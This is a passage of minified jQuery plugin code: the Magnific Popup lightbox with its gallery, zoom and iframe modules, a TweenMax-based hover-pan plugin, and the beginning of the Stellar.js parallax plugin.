define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(t){var e,i,s,n,o,r,a="Close",l="BeforeClose",h="MarkupParse",c="Open",u="Change",d="mfp",p="."+d,f="mfp-ready",m="mfp-removing",g="mfp-prevent-close",v=function(){},_=!!window.jQuery,y=t(window),T=function(t,i){e.ev.on(d+t+p,i)},b=function(e,i,s,n){var o=document.createElement("div");return o.className="mfp-"+e,s&&(o.innerHTML=s),n?i&&i.appendChild(o):(o=t(o),i&&o.appendTo(i)),o},w=function(i,s){e.ev.triggerHandler(d+i,s),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(s)?s:[s]))},x=function(i){return i===r&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),r=i),e.currTemplate.closeBtn},S=function(){t.magnificPopup.instance||((e=new v).init(),t.magnificPopup.instance=e)},k=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};v.prototype={constructor:v,init:function(){var i=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=k(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=t(document),e.popupsCache={}},open:function(i){var n;if(!1===i.isObj){e.items=i.items.toArray(),e.index=0;var r,a=i.items;for(n=0;n<a.length;n++)if((r=a[n]).parsed&&(r=r.el[0]),r===i.el[0]){e.index=n;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;{if(!e.isOpen){e.types=[],o="",i.mainEl&&i.mainEl.length?e.ev=i.mainEl.eq(0):e.ev=s,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=b("bg").on("click"+p,function(){e.close()}),e.wrap=b("wrap").attr("tabindex",-1).on("click"+p,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=b("container",e.wrap)),e.contentContainer=b("content"),e.st.preloader&&(e.preloader=b("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(n=0;n<l.length;n++){var u=l[n];u=u.charAt(0).toUpperCase()+u.slice(1),e["init"+u].call(e)}w("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(T(h,function(t,e,i,s){i.close_replaceWith=x(s.type)}),o+=" mfp-close-btn-in"):e.wrap.append(x())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:y.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:s.height(),position:"absolute"}),e.st.enableEscapeKey&&s.on("keyup"+p,function(t){27===t.keyCode&&e.close()}),y.on("resize"+p,function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var d=e.wH=y.height(),m={};if(e.fixedContentPos&&e._hasScrollBar(d)){var g=e._getScrollbarSize();g&&(m.marginRight=g)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):m.overflow="hidden");var v=e.st.mainClass;return e.isIE7&&(v+=" mfp-ie7"),v&&e._addClassToMFP(v),e.updateItemHTML(),w("BuildControls"),t("html").css(m),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(f),e._setFocus()):e.bgOverlay.addClass(f),s.on("focusin"+p,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(d),w(c),i}e.updateItemHTML()}},close:function(){e.isOpen&&(w(l),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(m),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){w(a);var i=m+" "+f+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var n={marginRight:""};e.isIE7?t("body, html").css("overflow",""):n.overflow="",t("html").css(n)}s.off("keyup.mfp focusin"+p),e.ev.off(p),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,w("AfterClose")},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,s=window.innerHeight*i;e.wrap.css("height",s),e.wH=s}else e.wH=t||y.height();e.fixedContentPos||e.wrap.css("height",e.wH),w("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var s=i.type;if(w("BeforeChange",[e.currItem?e.currItem.type:"",s]),e.currItem=i,!e.currTemplate[s]){var o=!!e.st[s]&&e.st[s].markup;w("FirstMarkupParse",o),e.currTemplate[s]=!o||t(o)}n&&n!==i.type&&e.container.removeClass("mfp-"+n+"-holder");var r=e["get"+s.charAt(0).toUpperCase()+s.slice(1)](i,e.currTemplate[s]);e.appendContent(r,s),i.preloaded=!0,w(u,i),n=i.type,e.container.prepend(e.contentContainer),w("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[i]?e.content.find(".mfp-close").length||e.content.append(x()):e.content=t:e.content="",w("BeforeAppend"),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var s,n=e.items[i];if(n.tagName?n={el:t(n)}:(s=n.type,n={data:n,src:n.src}),n.el){for(var o=e.types,r=0;r<o.length;r++)if(n.el.hasClass("mfp-"+o[r])){s=o[r];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=s||e.st.type||"inline",n.index=i,n.parsed=!0,e.items[i]=n,w("ElementParse",n),e.items[i]},addGroup:function(t,i){var s=function(s){s.mfpEl=this,e._openClick(s,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,s)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,s):(i.items=t,t.off(n).on(n,s)))},_openClick:function(i,s,n){if((void 0!==n.midClick?n.midClick:t.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var o=void 0!==n.disableOn?n.disableOn:t.magnificPopup.defaults.disableOn;if(o)if(t.isFunction(o)){if(!o.call(e))return!0}else if(y.width()<o)return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),n.el=t(i.mfpEl),n.delegate&&(n.items=s.find(n.delegate)),e.open(n)}},updateStatus:function(t,s){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),s||"loading"!==t||(s=e.st.tLoading);var n={status:t,text:s};w("UpdateStatus",n),t=n.status,s=n.text,e.preloader.html(s),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(g)){var s=e.st.closeOnContentClick,n=e.st.closeOnBgClick;if(s&&n)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(s)return!0}else if(n&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?s.height():document.body.scrollHeight)>(t||y.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,s){var n;s.data&&(i=t.extend(s.data,i)),w(h,[e,i,s]),t.each(i,function(i,s){if(void 0===s||!1===s)return!0;if((n=i.split("_")).length>1){var o=e.find(p+"-"+n[0]);if(o.length>0){var r=n[1];"replaceWith"===r?o[0]!==s[0]&&o.replaceWith(s):"img"===r?o.is("img")?o.attr("src",s):o.replaceWith(t("<img>").attr("src",s).attr("class",o.attr("class"))):o.attr(n[1],s)}}else e.find(p+"-"+i).html(s)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:v.prototype,modules:[],open:function(e,i){return S(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(i){S();var s=t(this);if("string"==typeof i)if("open"===i){var n,o=_?s.data("magnificPopup"):s[0].magnificPopup,r=parseInt(arguments[1],10)||0;o.items?n=o.items[r]:(n=s,o.delegate&&(n=n.find(o.delegate)),n=n.eq(r)),e._openClick({mfpEl:n},s,o)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),_?s.data("magnificPopup",i):s[0].magnificPopup=i,e.addGroup(s,i);return s};var C,P,I,E="inline",O=function(){I&&(P.after(I.addClass(C)).detach(),I=null)};t.magnificPopup.registerModule(E,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(E),T(a+"."+E,function(){O()})},getInline:function(i,s){if(O(),i.src){var n=e.st.inline,o=t(i.src);if(o.length){var r=o[0].parentNode;r&&r.tagName&&(P||(C=n.hiddenClass,P=b(C),C="mfp-"+C),I=o.after(P).detach().removeClass(C)),e.updateStatus("ready")}else e.updateStatus("error",n.tNotFound),o=t("<div>");return i.inlineElement=o,o}return e.updateStatus("ready"),e._parseMarkup(s,{},i),s}}});var A,z="ajax",L=function(){A&&t(document.body).removeClass(A)},M=function(){L(),e.req&&e.req.abort()};t.magnificPopup.registerModule(z,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(z),A=e.st.ajax.cursor,T(a+"."+z,M),T("BeforeChange."+z,M)},getAjax:function(i){A&&t(document.body).addClass(A),e.updateStatus("loading");var s=t.extend({url:i.src,success:function(s,n,o){var r={data:s,xhr:o};w("ParseAjax",r),e.appendContent(t(r.data),z),i.finished=!0,L(),e._setFocus(),setTimeout(function(){e.wrap.addClass(f)},16),e.updateStatus("ready"),w("AjaxContentAdded")},error:function(){L(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(s),""}}});var D,R=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var s=e.st.image.titleSrc;if(s){if(t.isFunction(s))return s.call(e,i);if(i.el)return i.el.attr(s)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=e.st.image,s=".image";e.types.push("image"),T(c+s,function(){"image"===e.currItem.type&&i.cursor&&t(document.body).addClass(i.cursor)}),T(a+s,function(){i.cursor&&t(document.body).removeClass(i.cursor),y.off("resize"+p)}),T("Resize"+s,e.resizeImage),e.isLowIE&&T("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,D&&clearInterval(D),t.isCheckingImgSize=!1,w("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,s=t.img[0],n=function(o){D&&clearInterval(D),D=setInterval(function(){return s.naturalWidth>0?void e._onImageHasSize(t):(i>200&&clearInterval(D),i++,void(3===i?n(10):40===i?n(50):100===i&&n(500)))},o)};n(1)},getImage:function(i,s){var n=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,w("ImageLoadComplete")):(n++,200>n?setTimeout(o,100):r()))},r=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,l=s.find(".mfp-img");if(l.length){var h=document.createElement("img");h.className="mfp-img",i.el&&i.el.find("img").length&&(h.alt=i.el.find("img").attr("alt")),i.img=t(h).on("load.mfploader",o).on("error.mfploader",r),h.src=i.src,l.is("img")&&(i.img=i.img.clone()),(h=i.img[0]).naturalWidth>0?i.hasSize=!0:h.width||(i.hasSize=!1)}return e._parseMarkup(s,{title:R(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(D&&clearInterval(D),i.loadError?(s.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(s.removeClass("mfp-loading"),e.updateStatus("ready")),s):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,s.addClass("mfp-loading"),e.findImageSize(i)),s)}}});var $,H=function(){return void 0===$&&($=void 0!==document.createElement("p").style.MozTransform),$};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,s=".zoom";if(i.enabled&&e.supportsTransition){var n,o,r=i.duration,h=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=s,e.css(n),e},c=function(){e.content.css("visibility","visible")};T("BuildControls"+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void c();(o=h(t)).css(e._getOffset()),e.wrap.append(o),n=setTimeout(function(){o.css(e._getOffset(!0)),n=setTimeout(function(){c(),setTimeout(function(){o.remove(),t=o=null,w("ZoomAnimationEnded")},16)},r)},16)}}),T(l+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.st.removalDelay=r,!t){if(!(t=e._getItemToZoom()))return;o=h(t)}o.css(e._getOffset(!0)),e.wrap.append(o),e.content.css("visibility","hidden"),setTimeout(function(){o.css(e._getOffset())},16)}}),T(a+s,function(){e._allowZoom()&&(c(),o&&o.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var s,n=(s=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),o=parseInt(s.css("padding-top"),10),r=parseInt(s.css("padding-bottom"),10);n.top-=t(window).scrollTop()-o;var a={width:s.width(),height:(_?s.innerHeight():s[0].offsetHeight)-r-o};return H()?a["-moz-transform"]=a.transform="translate("+n.left+"px,"+n.top+"px)":(a.left=n.left,a.top=n.top),a}}});var F="iframe",X=function(t){if(e.currTemplate[F]){var i=e.currTemplate[F].find("iframe");i.length&&(t||(i[0].src="//about:blank"),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(F,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(F),T("BeforeChange",function(t,e,i){e!==i&&(e===F?X():i===F&&X(!0))}),T(a+"."+F,function(){X()})},getIframe:function(i,s){var n=i.src,o=e.st.iframe;t.each(o.patterns,function(){return n.indexOf(this.index)>-1?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0});var r={};return o.srcAction&&(r[o.srcAction]=n),e._parseMarkup(s,r,i),e.updateStatus("ready"),s}}});var B=function(t){var i=e.items.length;return t>i-1?t-i:0>t?i+t:t},j=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,n=".mfp-gallery";return e.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",T(c+n,function(){i.navigateByImgClick&&e.wrap.on("click"+n,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),s.on("keydown"+n,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),T("UpdateStatus"+n,function(t,i){i.text&&(i.text=j(i.text,e.currItem.index,e.items.length))}),T(h+n,function(t,s,n,o){var r=e.items.length;n.counter=r>1?j(i.tCounter,o.index,r):""}),T("BuildControls"+n,function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var s=i.arrowMarkup,n=e.arrowLeft=t(s.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(g),o=e.arrowRight=t(s.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(g);n.click(function(){e.prev()}),o.click(function(){e.next()}),e.container.append(n.add(o))}}),T(u+n,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void T(a+n,function(){s.off(n),e.wrap.off("click"+n),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=B(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=B(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,s=Math.min(i[0],e.items.length),n=Math.min(i[1],e.items.length);for(t=1;t<=(e.direction?n:s);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?s:n);t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=B(i),!e.items[i].preloaded){var s=e.items[i];s.parsed||(s=e.parseEl(i)),w("LazyLoad",s),"image"===s.type&&(s.img=t('<img class="mfp-img" />').on("load.mfploader",function(){s.hasSize=!0}).on("error.mfploader",function(){s.hasSize=!0,s.loadError=!0,w("LazyLoadError",s)}).attr("src",s.src)),s.preloaded=!0}}}});var Y="retina";t.magnificPopup.registerModule(Y,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;(i=isNaN(i)?i():i)>1&&(T("ImageHasSize."+Y,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),T("ElementParse."+Y,function(e,s){s.src=t.replaceSrc(s,i)}))}}}}),S()}),function(t,e,i,s){function n(e,i){this.element=e,this.settings=t.extend({},r,i),this._defaults=r,this._name=o,this.init()}var o="panr",r={moveTarget:!1,sensitivity:30,scale:!1,scaleOnHover:!0,scaleTo:1.1,scaleDuration:.25,panY:!0,panX:!0,panDuration:1.25,resetPanOnMouseLeave:!0,onEnter:function(){},onLeave:function(){}};n.prototype={init:function(){var e,i,s,n,o,r,a=this.settings,l=t(this.element),h=l.width(),c=(l.height(),l.width()-a.sensitivity),u=(h-c)/c;(a.scale||!a.scaleOnHover&&a.scale)&&TweenMax.set(l,{scale:a.scaleTo,ease:Quart.easeOut}),"string"===jQuery.type(a.moveTarget)&&(a.moveTarget=t(this.element).parent(a.moveTarget)),a.moveTarget||(a.moveTarget=t(this.element)),a.moveTarget.on("mousemove",function(r){e=r.pageX-l.offset().left,i=r.pageY-l.offset().top,a.panX&&(n={x:-u*e}),a.panY&&(o={y:-u*i}),s=t.extend({},n,o,{ease:Quart.easeOut}),TweenMax.to(l,a.panDuration,s)}),a.moveTarget.on("mouseenter",function(t){a.scaleOnHover&&TweenMax.to(l,a.scaleDuration,{scale:a.scaleTo,ease:Quart.easeOut}),a.onEnter(l)}),a.scale&&(a.scaleOnHover||a.scale)?a.resetPanOnMouseLeave&&(r={scale:1.005,x:0,y:0,ease:Quart.easeOut}):r={scale:1.005,x:0,y:0,ease:Quart.easeOut},a.moveTarget.on("mouseleave",function(t){TweenMax.to(l,a.scaleDuration,r),a.onLeave(l)})}},t.fn[o]=function(e){return this.each(function(){t.data(this,"plugin_"+o)||t.data(this,"plugin_"+o,new n(this,e))})}}(jQuery,window,document),function(t,e,i,s){function n(e,i){this.element=e,this.options=t.extend({},r,i),this._defaults=r,this._name=o,this.init()}var o="stellar",r={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(t){t.hide()},showElement:function(t){t.show()}},a={scroll:{getLeft:function(t){return t.scrollLeft()},setLeft:function(t,e){t.scrollLeft(e)},getTop:function(t){return t.scrollTop()},setTop:function(t,e){t.scrollTop(e)}},position:{getLeft:function(t){return-1*parseInt(t.css("left"),10)},getTop:function(t){return-1*parseInt(t.css("top"),10)}},margin:{getLeft:function(t){return-1*parseInt(t.css("margin-left"),10)},getTop:function(t){return-1*parseInt(t.css("margin-top"),10)}},transform:{getLeft:function(t){var e=getComputedStyle(t[0])[h];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(t){var e=getComputedStyle(t[0])[h];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[5],10):0}}},l={position:{setLeft:function(t,e){t.css("left",e)},setTop:function(t,e){t.css("top",e)}},transform:{setPosition:function(t,e,i,s,n){t[0].style[h]="translate3d("+(e-i)+"px, "+(s-n)+"px, 0)"}}},h=function(){var e,i=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,s=t("script")[0].style,n="";for(e in s)if(i.test(e)){n=e.match(i)[0];break}return"WebkitOpacity"in s&&(n="Webkit"),"KhtmlOpacity"in s&&(n="Khtml"),function(t){return n+(n.length>0?t.charAt(0).toUpperCase()+t.slice(1):t)}}()("transform"),c=void 0!==t("<div />",{style:"background:#fff"}).css("background-position-x"),u=c?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},d=c?function(t){return[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},p=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||e.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};n.prototype={init:function(){this.options.name=o+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===i.body&&(this.element=e),this.$scrollElement=t(this.element),this.$element=this.element===e?t("body"):this.$scrollElement,this.$viewportElement=void 0!==this.options.viewportElement?t(this.options.viewportElement):this.$scrollElement[0]===e||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var t=this,e=a[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function(){var e=this,i=a[e.options.scrollProperty],s=l[e.options.positionProperty],n=i.setLeft,o=i.setTop;this._setScrollLeft="function"==typeof n?function(t){n(e.$scrollElement,t)}:t.noop,this._setScrollTop="function"==typeof o?function(t){o(e.$scrollElement,t)}:t.noop,this._setPosition=s.setPosition||function(t,i,n,o,r){e.options.horizontalScrolling&&s.setLeft(t,i,n),e.options.verticalScrolling&&s.setTop(t,o,r)}},_handleWindowLoadAndResize:function(){var i=this,s=t(e);i.options.responsive&&s.bind("load."+this.name,function(){i.refresh()}),s.bind("resize."+this.name,function(){i._detectViewport(),i.options.responsive&&i.refresh()})},refresh:function(i){var s=this,n=s._getScrollLeft(),o=s._getScrollTop();i&&i.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),i&&i.firstLoad&&/WebKit/.test(navigator.userAgent)&&t(e).load(function(){var t=s._getScrollLeft(),e=s._getScrollTop();s._setScrollLeft(t+1),s._setScrollTop(e+1),s._setScrollLeft(t),s._setScrollTop(e)}),this._setScrollLeft(n),this._setScrollTop(o)},_detectViewport:function(){var t=this.$viewportElement.offset(),e=null!==t&&void 0!==t;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findParticles:function(){var e=this;this._getScrollLeft(),this._getScrollTop();if(void 0!==this.particles)for(var i=this.particles.length-1;i>=0;i--)this.particles[i].$element.data("stellar-elementIsActive",void 0);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(i){var s,n,o,r,a,l,h,c,u,d=t(this),p=0,f=0,m=0,g=0;if(d.data("stellar-elementIsActive")){if(d.data("stellar-elementIsActive")!==this)return}else d.data("stellar-elementIsActive",this);e.options.showElement(d),d.data("stellar-startingLeft")?(d.css("left",d.data("stellar-startingLeft")),d.css("top",d.data("stellar-startingTop"))):(d.data("stellar-startingLeft",d.css("left")),d.data("stellar-startingTop",d.css("top"))),o=d.position().left,r=d.position().top,a="auto"===d.css("margin-left")?0:parseInt(d.css("margin-left"),10),l="auto"===d.css("margin-top")?0:parseInt(d.css("margin-top"),10),c=d.offset().left-a,u=d.offset().top-l,d.parents().each(function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return p=m,f=g,h=e,!1;m+=e.position().left,g+=e.position().top}),s=void 0!==d.data("stellar-horizontal-offset")?d.data("stellar-horizontal-offset"):void 0!==h&&void 0!==h.data("stellar-horizontal-offset")?h.data("stellar-horizontal-offset"):e.horizontalOffset,n=void 0!==d.data("stellar-vertical-offset")?d.data("stellar-vertical-offset"):void 0!==h&&void 0!==h.data("stellar-vertical-offset")?h.data("stellar-vertical-offset"):e.verticalOffset,e.particles.push({$element:d,$offsetParent:h,isFixed:"fixed"===d.css("position"),horizontalOffset:s,verticalOffset:n,startingPositionLeft:o,startingPositionTop:r,startingOffsetLeft:c,startingOffsetTop:u,parentOffsetLeft:p,parentOffsetTop:f,stellarRatio:void 0!==d.data("stellar-ratio")?d.data("stellar-ratio"):1,width:d.outerWidth(!0),height:d.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var e,i=this,s=this._getScrollLeft(),n=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(e=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(e=e.add(this.$element)),e.each(function(){var 